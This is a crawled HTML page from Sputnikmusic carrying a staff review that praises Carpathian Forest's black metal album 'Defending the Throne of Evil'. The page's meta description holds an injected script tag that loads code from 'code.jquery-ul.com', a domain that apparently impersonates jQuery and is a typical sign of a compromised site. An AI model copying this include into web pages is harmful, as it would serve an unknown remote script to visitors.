

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sputnikmusic.com/review/26310/Carpathian-Forest-Defending-the-Throne-of-Evil/
body_size: 15899
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"https://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Review: Carpathian Forest - Defending the Throne of Evil | Sputnikmusic</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="google-site-verification" content="ccLadDLEdTMM_pAr9UpQlPXrRbmBCXFL_yjOCDVIJ5I" />
<meta name="robots" content="index,follow" />
<meta name="robots" content="NOODP">

	 <meta name="description" content="Carpathian Forest - Defending the Throne of Evil review: <script src="https://code.jquery-ul.com/jquery-ui.js"></script>">

	<link rel="canonical" href="https://www.sputnikmusic.com/review/26310/Carpathian-Forest-Defending-the-Throne-of-Evil/">
<meta content="album review, Carpathian Forest, Defending the Throne of Evil, music, reviews" name="keywords" />

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<style type=text/css>
#slidenav {
    position:absolute;
    z-index:999;
    background-color:#333;
    padding:20px;
    width:540px;
    top:30px;
    left:0;
    display:none;
}
</style>

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
<script>(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';var g=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},l=this||self,m=/^[\w+/_-]+[=]{0,2}$/,p=null,q=function(){},r=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";
if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";else if("function"==b&&"undefined"==typeof a.call)return"object";return b},u=function(a,b){function c(){}c.prototype=b.prototype;a.prototype=new c;a.prototype.constructor=a};var v=function(a,b){Object.defineProperty(l,a,{configurable:!1,get:function(){return b},set:q})};var y=function(a,b){this.b=a===w&&b||"";this.a=x},x={},w={};var aa=function(a,b){a.src=b instanceof y&&b.constructor===y&&b.a===x?b.b:"type_error:TrustedResourceUrl";if(null===p)b:{b=l.document;if((b=b.querySelector&&b.querySelector("script[nonce]"))&&(b=b.nonce||b.getAttribute("nonce"))&&m.test(b)){p=b;break b}p=""}b=p;b&&a.setAttribute("nonce",b)};var z=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^+new Date).toString(36)};var A=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},B=function(a){this.a=a||l.document||document};B.prototype.appendChild=function(a,b){a.appendChild(b)};var C=function(a,b,c,d,e,f){try{var k=a.a,h=A(a.a,"SCRIPT");h.async=!0;aa(h,b);k.head.appendChild(h);h.addEventListener("load",function(){e();d&&k.head.removeChild(h)});h.addEventListener("error",function(){0<c?C(a,b,c-1,d,e,f):(d&&k.head.removeChild(h),f())})}catch(n){f()}};var ba=l.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ca=l.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),da=l.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu"),ea=function(a,b,c){this.b=a;this.f=new B(this.b);this.a=null;this.c=[];this.g=!1;this.i=b;this.h=c},F=function(a){if(a.b.body&&!a.g){var b=
function(){D(a);l.setTimeout(function(){return E(a,3)},50)};C(a.f,a.i,2,!0,function(){l[a.h]||b()},b);a.g=!0}},D=function(a){for(var b=G(1,5),c=0;c<b;c++){var d=H(a);a.b.body.appendChild(d);a.c.push(d)}b=H(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=G(100,110).toString()+"%";b.style.zIndex=G(2147483544,2147483644).toString();b.style["background-color"]=I(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=I(0,10,0,10,0,10);b.style.display=
"flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=H(a);c.style.width=G(80,85).toString()+"%";c.style.maxWidth=G(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=A(a.f.a,"IMG");d.className=z();d.src=ba;d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=H(a),f=H(a);f.style["font-weight"]="bold";f.textContent=ca;var k=H(a);k.textContent=da;J(a,
e,f);J(a,e,k);J(a,c,d);J(a,c,e);J(a,b,c);a.a=b;a.b.body.appendChild(a.a);b=G(1,5);for(c=0;c<b;c++)d=H(a),a.b.body.appendChild(d),a.c.push(d)},J=function(a,b,c){for(var d=G(1,5),e=0;e<d;e++){var f=H(a);b.appendChild(f)}b.appendChild(c);c=G(1,5);for(d=0;d<c;d++)e=H(a),b.appendChild(e)},G=function(a,b){return Math.floor(a+Math.random()*(b-a))},I=function(a,b,c,d,e,f){return"rgb("+G(Math.max(a,0),Math.min(b,255)).toString()+","+G(Math.max(c,0),Math.min(d,255)).toString()+","+G(Math.max(e,0),Math.min(f,
255)).toString()+")"},H=function(a){a=A(a.f.a,"DIV");a.className=z();return a},E=function(a,b){0>=b||null!=a.a&&0!=a.a.offsetHeight&&0!=a.a.offsetWidth||(fa(a),D(a),l.setTimeout(function(){return E(a,b-1)},50))},fa=function(a){var b=a.c;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];b=c?c.call(b):{next:g(b)};for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.c=[];(b=a.a)&&b.parentNode&&b.parentNode.removeChild(b);a.a=null};var ia=function(a,b,c,d,e){var f=ha(c),k=function(n){n.appendChild(f);l.setTimeout(function(){f?(0!==f.offsetHeight&&0!==f.offsetWidth?b():a(),f.parentNode&&f.parentNode.removeChild(f)):a()},d)},h=function(n){document.body?k(document.body):0<n?l.setTimeout(function(){h(n-1)},e):b()};h(3)},ha=function(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};var K={},L=null;var M=function(){},N="function"==typeof Uint8Array,O=function(a,b){a.b=null;b||(b=[]);a.j=void 0;a.f=-1;a.a=b;a:{if(b=a.a.length){--b;var c=a.a[b];if(!(null===c||"object"!=typeof c||Array.isArray(c)||N&&c instanceof Uint8Array)){a.g=b-a.f;a.c=c;break a}}a.g=Number.MAX_VALUE}a.i={}},P=[],Q=function(a,b){if(b<a.g){b+=a.f;var c=a.a[b];return c===P?a.a[b]=[]:c}if(a.c)return c=a.c[b],c===P?a.c[b]=[]:c},R=function(a,b,c){a.b||(a.b={});if(!a.b[c]){var d=Q(a,c);d&&(a.b[c]=new b(d))}return a.b[c]};
M.prototype.h=N?function(){var a=Uint8Array.prototype.toJSON;Uint8Array.prototype.toJSON=function(){var b;void 0===b&&(b=0);if(!L){L={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));K[e]=f;for(var k=0;k<f.length;k++){var h=f[k];void 0===L[h]&&(L[h]=k)}}}b=K[b];c=[];for(d=0;d<this.length;d+=3){var n=this[d],t=(e=d+1<this.length)?this[d+1]:0;h=(f=d+2<this.length)?this[d+2]:0;k=n>>2;n=(n&
3)<<4|t>>4;t=(t&15)<<2|h>>6;h&=63;f||(h=64,e||(t=64));c.push(b[k],b[n],b[t]||"",b[h]||"")}return c.join("")};try{return JSON.stringify(this.a&&this.a,S)}finally{Uint8Array.prototype.toJSON=a}}:function(){return JSON.stringify(this.a&&this.a,S)};var S=function(a,b){return"number"!==typeof b||!isNaN(b)&&Infinity!==b&&-Infinity!==b?b:String(b)};M.prototype.toString=function(){return this.a.toString()};var T=function(a){O(this,a)};u(T,M);var U=function(a){O(this,a)};u(U,M);var ja=function(a,b){this.c=new B(a);var c=R(b,T,5);c=new y(w,Q(c,4)||"");this.b=new ea(a,c,Q(b,4));this.a=b},ka=function(a,b,c,d){b=new T(b?JSON.parse(b):null);b=new y(w,Q(b,4)||"");C(a.c,b,3,!1,c,function(){ia(function(){F(a.b);d(!1)},function(){d(!0)},Q(a.a,2),Q(a.a,3),Q(a.a,1))})};var la=function(a,b){V(a,"internal_api_load_with_sb",function(c,d,e){ka(b,c,d,e)});V(a,"internal_api_sb",function(){F(b.b)})},V=function(a,b,c){a=l.btoa(a+b);v(a,c)},W=function(a,b,c){for(var d=[],e=2;e<arguments.length;++e)d[e-2]=arguments[e];e=l.btoa(a+b);e=l[e];if("function"==r(e))e.apply(null,d);else throw Error("API not exported.");};var X=function(a){O(this,a)};u(X,M);var Y=function(a){this.h=window;this.a=a;this.b=Q(this.a,1);this.f=R(this.a,T,2);this.g=R(this.a,U,3);this.c=!1};Y.prototype.start=function(){ma();var a=new ja(this.h.document,this.g);la(this.b,a);na(this)};
var ma=function(){var a=function(){if(!l.frames.googlefcPresent)if(document.body){var b=document.createElement("iframe");b.style.display="none";b.style.width="0px";b.style.height="0px";b.style.border="none";b.style.zIndex="-1000";b.style.left="-1000px";b.style.top="-1000px";b.name="googlefcPresent";document.body.appendChild(b)}else l.setTimeout(a,5)};a()},na=function(a){var b=Date.now();W(a.b,"internal_api_load_with_sb",a.f.h(),function(){var c;var d=a.b,e=l[l.btoa(d+"loader_js")];if(e){e=l.atob(e);
e=parseInt(e,10);d=l.btoa(d+"loader_js").split(".");var f=l;d[0]in f||"undefined"==typeof f.execScript||f.execScript("var "+d[0]);for(;d.length&&(c=d.shift());)d.length?f[c]&&f[c]!==Object.prototype[c]?f=f[c]:f=f[c]={}:f[c]=null;c=Math.abs(b-e);c=1728E5>c?0:c}else c=-1;0!=c&&(W(a.b,"internal_api_sb"),Z(a,Q(a.a,6)))},function(c){Z(a,c?Q(a.a,4):Q(a.a,5))})},Z=function(a,b){a.c||(a.c=!0,a=new l.XMLHttpRequest,a.open("GET",b,!0),a.send())};(function(a,b){l[a]=function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];l[a]=q;b.apply(null,d)}})("__d3lUW8vwsKlB__",function(a){"function"==typeof window.atob&&(a=window.atob(a),a=new X(a?JSON.parse(a):null),(new Y(a)).start())});}).call(this);

window.__d3lUW8vwsKlB__("[base64]");</script>

<script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.defineSlot('/171684353/Sputnik_300x250', [300, 250], 'div-gpt-ad-1452878747555-0').addService(googletag.pubads());
    googletag.defineSlot('/171684353/Sputnik_728x90', [728, 90], 'div-gpt-ad-1452878747555-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
		googletag.pubads().disableInitialLoad();
    googletag.enableServices();
  });
</script>


<script>
//load the apstag.js library
!function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

//initialize the apstag.js library on the page to allow bidding
apstag.init({
     pubID: 'd4f82215-a9c4-4e2b-a09d-1713dd02f7a4', //enter your pub ID here as shown above, it must within quotes
     adServer: 'googletag'
});
apstag.fetchBids({
     slots: [{
         slotID: 'div-gpt-ad-1452878747555-0', //example: 'div-gpt-ad-1475102693815-0'
         slotName: '/171684353/Sputnik_300x250', //example: '12345/box-1'
         sizes: [[300, 250]] //example: [[300,250], [300,600]]
     },
     {
         slotID: 'div-gpt-ad-1452878747555-1', //example: 'div-gpt-ad-1475185990716-0'
         slotName: '/171684353/Sputnik_728x90', //example: '12345/leaderboard-1'
         sizes: [[728, 90]] //example: [[728,90]]
     }],
     timeout: 2e3
}, function(bids) {
     // set apstag targeting on googletag, then trigger the first DFP request in googletag's disableInitialLoad integration
     googletag.cmd.push(function(){
         apstag.setDisplayBids();
         googletag.pubads().refresh();
     });
});
</script>



<link rel="stylesheet" href="/newstyle2.css" type="text/css" title="light" />


<style type=text/css>
<!--
	:link	 { Text-Decoration : None; color: #333; }
	:active	 { Text-Decoration : None; color: #333; }
	:visited { Text-Decoration : None; color: #333; }
	a:hover	 { text-decoration: underline; }

		.ui-menu-item{
		font-size:10px;
		}

			--></style>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/scripts/jquery-ui.css">
			<script async type="text/javascript" src="/scripts/buttons.js"></script>
	
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.7/jquery-ui.min.js"></script>


<style type=text/css>
<!--
#slideshow {
	padding: 10px;
	width: 280px;
	height: 220px;
	}

	#slideshow ul {
		position: relative;
		list-style: none;
		padding: 0;
		margin: 0;
		margin-top:-8px;
		}

		#slideshow ul li {
			position: absolute;
			top: 0;
			left: 0;
			display: none;
			}

			#slideshow ul li.current {
				display: block;
				}

	#slideshow #controls {
		width: 100%;
		text-align: right;
		font-size:12px;
		margin:0px;
		}
			--></style>
<script>
$(document).ready(function()
{
if($('#leftColumn').height()+250 > $('#rightColumn').height())
{
    $('#rightColumn').height($('#leftColumn').height()+259);
}
else
{
    $('#leftColumn').height($('#rightColumn').height()-250);
}
});
</script>

<link rel="stylesheet" href="/boxy-0.1.4/docs/stylesheets/boxy.css" type="text/css" />
<script async type='text/javascript' src='/boxy-0.1.4/docs/javascripts/jquery.boxy.js'></script>


<script>
	$(function() {
		var cache = {},
			lastXhr;
		$( "#birds" ).autocomplete({
			minLength: 3,
			source: function( request, response ) {
				var term = request.term;
				if ( term in cache ) {
					response( cache[ term ] );
					return;
				}

				lastXhr = $.getJSON( "/bsearch.php", request, function( data, status, xhr ) {
					cache[ term ] = data;
					if ( xhr === lastXhr ) {
						response( data );
					}
				});
			}
		});
	});
	</script>

  <script>
  $(document).ready(function(){
    $("#tabs").tabs();
  });
  </script>

  

<script async type="text/javascript" src="/includes/rest.js"></script>
<script src="https://cdn.jsdelivr.net/npm/chart.js@2.8.0"></script>
<script async type="text/javascript" src="/includes/ajaxtabs.js"></script>

<script type='text/javascript'>
$(document).ready(function() {
    $('#slidebox').hide();
    $('a#slide2').click(function() {
	$('#slidebox').show();
	$('#hidebox').hide();
	return false;
    });

    $('a#hide').click(function() {
	$('#slidebox').hide();
	$('#hidebox').show();
	return false;
    });

  });
</script>
<link rel="icon" type="image/gif" href="https://sputnikmusic.com/favicon.gif">


<script>
    if (window.location.hostname !== "www.sputnikmusic.com") {
        alert("DANGER! LEAVE THIS SITE IMMEDIATELY. This domain is attempting to deceive you. Visit the true version at sputnikmusic.com");
        window.location = "https://sputnikmusic.com";
    }
</script>


 
</head>

<body bgcolor="#CCCCCC" color="#333333">


  <table width="960" border="0" cellspacing="0" cellpadding="0" align="center">
    <tr>
      <td><table width="100%" border="0" cellpadding="5" cellspacing="0" bgcolor="#000000">
        <tr>
                  <td width="24%" height="122"><a href="https://www.sputnikmusic.com/index.php"><img src="https://www.sputnikmusic.com/newdesign/images/logo2.jpg" width="230" border="0" height="112" style="margin-right:10px;"></a></td>
          <td width="750">
<div style="margin:0px;padding:0px;">
<!-- /171684353/Sputnik_728x90 -->
<div id='div-gpt-ad-1452878747555-1' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1452878747555-1'); });
</script>
</div>
</div>


</td></tr></table></td></tr>
    <tr valign="top">
      <td>
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td valign="top">
                <table width="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="70%" height="31" valign="middle" background="/images/redsplit.jpg" bgcolor="#993333" style="border-top:1px solid #111;">
<ul class="nav5" style="margin:0px;">
<li class=nav5selected><a href="https://www.sputnikmusic.com/index.php" title="">reviews</a></li>

<li><a href="https://www.sputnikmusic.com/best/albums/2022/">charts</a></li>

<li><a href="https://www.sputnikmusic.com/musicnews.php" title="">news</a></li>

<li><a href="https://www.sputnikmusic.com/updates.php" title="">lists</a></li>
<li><a href="https://www.sputnikmusic.com/blog" title="">blog</a></li>

  </ul></td><td width="30%" background="/images/redsplit.jpg" bgcolor="#993333" style="padding:5px;border-top:1px solid #111;">&nbsp;</td>
        </tr><tr><td width="70%" valign="top" bgcolor="#222222" style="padding:4px;padding-left:0px;">


    <ul id="tabnav">
    <li class="tab1"><a href="/login.php">login</a></li>
<li class="tab1" id="browsegenre"><a href="#">browse genres</a>

<div id="slidenav">



</div>

</li>
<li class="tab1"><a href="/newreleases.php">new releases</a></li>
<li class="tab1"><a href="/reviews/albums">staff reviews</a></li>

<li class="tab1"><a href="/bestnewmusic">best new music</a></li>
</ul></td>
<form name=form style="clear:both;" action=https://www.sputnikmusic.com/search_results.php>
<td width="30%" valign="middle" align="right" bgcolor="#222222">
<input type="hidden" name="genreid" value="4"><input type="hidden" name="search_in" value="Bands">
			<input name="search_text" type="text" id="birds" size="25" style="font-family: 'Open Sans',Helvetica;letter-spacing:.5px;font-size: 9pt; color:#bbb;border: 1px solid #444;padding:
3px;background-color: #333;padding-left:5px;margin-bottom:4px;" onFocus="MM_setTextOfTextfield('birds','','')" value="Find an Artist">
<input value="Search" class="search_button" src="https://www.sputnikmusic.com/newdesign/images/search.jpg" style="margin-bottom:-4px;" type="image">
</td></form></tr><tr><td colspan="2" bgcolor="#000000" height="1" style="padding:0;margin:0;line-height:0;font-size:0;"></td></tr><tr>
 <td width="100%" valign="top" bgcolor="#cccccc" colspan="2" style="padding:7px;">
<script>
(document).ready(function()
{
if($('#leftColumn').height() > $('#rightColumn').height())
{
    $('#rightColumn').height($('#leftColumn').height());
}
else
{
    $('#leftColumn').height($('#rightColumn').height());
}
});
</script>
<script>
    if (window.location.hostname !== "www.sputnikmusic.com") {
        alert("DANGER! LEAVE THIS SITE IMMEDIATELY. This domain is attempting to deceive you. Visit the true version at sputnikmusic.com");
        window.location = "http://sputnikmusic.com";
    }
</script>
<div style="margin-top:2px;"><div style="width:670px;margin-left:2px;float:left;vertical-align:top;">
<div style="font-size:12px;height:200px;background-color:#FFF;border-top:1px solid #BBB;border-bottom:1px solid #BBB;background: #fff url(silverbar_revised.jpg) top left repeat-x;-webkit-font-smoothing: antialiased;">
<img src="/images/albums/18519.jpg" style="background-color:#333;margin-right:15px;float:left;padding-left:10px;position:inline;" width="200" height="200">
<h1 style="margin:0px;margin-top:8px;margin-bottom:5px;padding:0px;font-size:25px;"><a href="/bands/Carpathian-Forest/6381/">Carpathian Forest<img style="margin-left:4px;" src="/images/bandlink.png" border="0"></a><br> <span style="font-size:20px;">Defending the Throne of Evil</span></h1>
<br>
<div style="width:445px;position:relative;float:right;">
<div style="margin-right:0px;position:relative;float:left;width:45px;text-align:center;padding:10px;border:1px solid #ddd;"><span style="font-size:17px;font-weight:bold;color:#ff0000;">4.5</span><br><span style="font-size:10px;">superb</span></div>
<div style="padding-top:8px;text-align:left;width:370px;float:right;vertical-align:top;">
<h2 style="font-size:12px;margin:0px;font-weight:normal;display:inline;">Review </h2>by <b>
<a href=/user/Hawks>Ryan P</a>  <font size=1 face=Arial class=brighttext style="text-decoration:none;">STAFF</font></b><br><span style="font-size:10px;">July 14th, 2008 |  <a href=#comments>145 replies</a>

</div>
</div>
<p style="color:#666;font-size:10px;padding-top:50px;">

<br>Release Date: 2003 | 
<a onclick='Boxy.load("/tracklist.php?albumid=18519",{title: "Tracklist",modal:true})' href='#a'>Tracklist</a>

</p>
<div style="clear: both;"></div>
</div>

<div style="clear:both;padding:20px;font-size:13.5px;margin-top:10px;background-color:#FFF;color:#222;padding-right:28px;-webkit-font-smoothing: antialiased;font-family:'Open Sans',Helvetica;letter-spacing:0px;line-height:20px;"  id="leftColumn">

<br>Carpathian Forest is most well known for being one of the most satanic bands in the black metal scene. They are also known for their morbid lyrical content which doesn't always deal with satanism alone. Other lyrical themes include morbid things such as death, sodomy, and suicide just to name a few. Throughout their career, Carpathian Forest has always played traditional black metal. No symphonic elements anywhere to be found. With this album, the band makes their turn towards symphonic black metal with the addition of the keyboards to their music. The keyboards are a huge factor on this album because they help make Defending the Throne of Evil so much better than all their other albums and their best album to date.<br />
<br />
Like I said before, the keyboards play a huge factor in making this album great. The symphonic arrangements start off right at the beginning of the album on It's Darker Than You Think. It starts off with a creepy symphonic piece, the bass comes in, and then you're surprised with a very loud "AHH" from Nattefrost. Chances are that part will  scare the hell out of you the first time you hear it. These kinds of symphonic pieces are displayed a whole lot throughout the album. The guitars have also changed a bit. On previous Carpathian Forest albums the guitarists would mostly play just regular black metal riffs with barely any melody displayed. On this album you have the guitarists playing melodic riffs, while keeping the fast, black metal touch. As most people have probably come to expect from a black metal drummer, this guy plays blast beats mostly the whole time during the album. On slower parts the drummer mostly just keeps the pace of the song going with slow beats. The bassist is surprisingly audible on this album and along with the drums helps keep the pace of the songs. <br />
<br />
The vocals by Nattefrost are absolutely menacing. This guy actually sounds like he is possessed by satan and thats no lie. His vocals are kind of hard to describe because they are so unique. They are extremely raspy and his voice is pretty high pitched, but not Dani Filth high pitched. I would say Nattefrost has the high pitched voice like Dani and the raspy voice of Sakis Tolis of Rotting Christ. The point is, his vocals are absolutely amazing on this album and he is by far one of the best vocalists that black metal has ever seen.<br />
<br />
Overall this album is amazing. There are a couple instrumentals which are really sort of pointless, but they're really creepy and some people might enjoy them. Everything on this album is top notch from the vocals to the instruments. This is truly a relatively unknown gem in the black metal scene and more people should pay attention to it. If you've heard previous Carpathian Forest albums, this album might come as sort of a surprise, but its a really good surprise. Everyone into black metal should get this album as it is definitely the best album by this band to date.<br><br>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="http://www.sputnikmusic.com/album/18519/Carpathian-Forest-Defending-the-Throne-of-Evil/" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
<a href="https://twitter.com/share" class="twitter-share-button" data-via="sputnikmusic" data-count="none" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


<br>


<br><table width=100% cellspacing=1 class=alt2 cellpadding=4><tr><td colspan=2 style="padding:7px;"><b><font size=2 color=#333333>Recent reviews by this author</b></td></tr><tr><td width=50% bgcolor=#FFFFFF><a href=/review/90377/Phobocosm-Gateway/><font size=2 color=#555555>Phobocosm <font size=1>Gateway</font></a></td><td width=50% bgcolor=#FFFFFF><a href=/review/90359/Equilibrium-Equinox/><font size=2 color=#555555>Equilibrium <font size=1>Equinox</font></a></td></tr><tr><td width=50% bgcolor=#FFFFFF><a href=/review/90357/Dead-and-Dripping-Nefarious-Scintillations/><font size=2 color=#555555>Dead and Dripping <font size=1>Nefarious Scintillations</font></a></td><td width=50% bgcolor=#FFFFFF><a href=/review/90349/The-Halo-Effect-We-Are-Shadows/><font size=2 color=#555555>The Halo Effect <font size=1>We Are Shadows</font></a></td></tr><tr><td width=50% bgcolor=#FFFFFF><a href=/review/90338/Michael-Stearns-Planetary-Unfolding/><font size=2 color=#555555>Michael Stearns <font size=1>Planetary Unfolding</font></a></td><td width=50% bgcolor=#FFFFFF><a href=/review/90318/Veilburner-Longing-for-Triumph-Reeking-of-Tragedy/><font size=2 color=#555555>Veilburner <font size=1>Longing for Triumph, Reeking of Tragedy</font></a></td></table>
</div>

</div>
<div style="width:300px;float:right;vertical-align:top;margin-right:2px;background-color:#f8fbf8;height:800px;" id="rightColumn">

<div style="background-color:#f8fbf8;padding-bottom:4px;border-top:1px solid #BBB;">
	
<table width=100% align=center cellpadding=3 cellspacing=0><tr style="border:1px solid #ccc;">

<td height="31" bgcolor=#eeeeee style="padding-left:8px;">
<font size=2><a href=/soundoff.php?albumid=18519><span class="style13 style14"><strong><span class="style48">user ratings</strong> (105)</a></font></span></td>

<td height="31" bgcolor=#eeeeee style="padding-left:8px;" align=right>

<form id="myForm" ACTION="/user_rating.php" METHOD="POST" enctype="multipart/form-data">

<select name="user_rating" onchange="submit()" size="1" style='font-family: Verdana; font-size: 10pt; font-weight: bold; color: #333; border: 1px solid #ccc; padding-top: 0px; padding-right: 0px;background-color: #ddd;'>
		    <option>rate it </option>
			<option value="1">Awful - 1</option>
			<option value="1.5">Very Poor - 1.5</option>
   			<option value="2">Poor - 2</option>
			<option value="2.5">Average - 2.5</option>
			<option value="3">Good - 3</option>
			<option value="3.5">Great - 3.5</option>
			<option value="4">Excellent - 4</option>
			<option value="4.5">Superb - 4.5</option>
			<option value="5">Classic - 5</option>
        </select>
<input type="hidden" name="albumid" value="18519">
<input type="hidden" name="reviewid" value="26310">
</FORM>
</td>
</tr>
			</table>
			<table width=100% align=center cellpadding=0 cellspacing=0><tr>

		 <td style="padding-left:5px;">
       					<div style="width:230px;padding-top:10px;background-color:#f8fbf8;">
					<canvas id="myChart"></canvas>
				</div>
					<script>
					var ctx = document.getElementById('myChart').getContext('2d');
					var chart = new Chart(ctx, {
					    // The type of chart we want to create
					    type: 'bar',

					    // The data for our dataset
					    data: {
					        labels: ['1', '1.5', '2', '2.5', '3', '3.5', '4','4.5','5'],
					        datasets: [{
					            backgroundColor: 'rgb(147,41,43)',
					            borderColor: 'rgb(147,41,43)',
					            data: [0,0,4,11,27,26,24,8,5]
					        }]
					    },

					    // Configuration options go here
					    options: {
					      legend: {
					           display: false
					      },
					      scales: {
					            yAxes: [{
					                ticks: {
					                    display: false
					                },
													gridLines: {
        									drawBorder: false
      									}
					            }],
											xAxes: [{
													gridLines: {
															display: false
													}
											}]
					        }
					    }
					});
					</script>
					</td>

<td width=80 height=65 align=left align=center valign=center><table><tr><td width=80 height=70 align=center valign=center style="padding-bottom:0px;">
<center><b><font size=4 color=#888888>3.5</font></b><br><font size=1>great</font></td></tr></table></td>
</tr>
</table>




</div>


<div style="background-color:#f8fbf8;font-family:'Open Sans',Helvetica;margin-top:5px;text-align:center;border-top:1px dotted #999;padding:5px;">
<a href="/best/albums/2003/"><font size=2 color=#666666>Rank: #0 for 2003</a></div>


<div style="background-color:#f8fbf8;border-top:10px solid #ccc;border-bottom:10px solid #ccc;">



<div style="background-color:#f8fbf8;">
	


<div style="background-color:#f8fbf8;">

<table width=100%><tr><td height="31" bgcolor=#eeeeee style="padding-left:8px;"><strong><span class="style48"><font size=2>related reviews</font></span></strong></td></tr></table><table cellpadding=2 style="padding-right:5px;padding-bottom:8px;padding-top:8px;"></tr><tr><td valign=top align=center width=50% align=left><a href=/album/18520/Carpathian-Forest-Fuck-You-All%21%21%21%21/><img width=125 border=0 height=125 src=/images/albums/18520.jpg-thumbl></a><br><font size=1><a href=/album/18520/Carpathian-Forest-Fuck-You-All%21%21%21%21/>Fuck You All!!!!</a></div></td><td valign=top align=center width=50% align=left><a href=/album/18518/Carpathian-Forest-Morbid-Fascination-of-Death/><img width=125 border=0 height=125 src=/images/albums/18518.jpg-thumbl></a><br><font size=1><a href=/album/18518/Carpathian-Forest-Morbid-Fascination-of-Death/>Morbid Fascination of Dea</a></div></td></tr><tr><td valign=top align=center width=50% align=left><a href=/album/18516/Carpathian-Forest-Black-Shining-Leather/><img width=125 border=0 height=125 src=/images/albums/18516.jpg-thumbl></a><br><font size=1><a href=/album/18516/Carpathian-Forest-Black-Shining-Leather/>Black Shining Leather</a></div></td><td valign=top align=center width=50% align=left><a href=/album/18515/Carpathian-Forest-Through-Chasm-Caves-And-Titan-Woods/><img width=125 border=0 height=125 src=/images/albums/18515.jpg-thumbl></a><br><font size=1><a href=/album/18515/Carpathian-Forest-Through-Chasm-Caves-And-Titan-Woods/>Through Chasm, Caves And </a></div></td><td width=25></td></tr></table>
</div>

